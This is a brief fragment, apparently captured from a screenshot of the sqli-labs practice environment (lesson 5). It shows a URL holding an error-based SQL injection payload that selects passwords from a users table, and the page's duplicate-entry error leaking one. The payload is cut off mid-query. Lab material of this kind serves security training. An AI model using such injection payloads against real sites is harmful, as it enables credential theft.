 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select password from users
90%
Welcome Dhakkan
Duplicate entry '::Dumb::0' for key 'group_key'
SQLI DUMB SERIES-5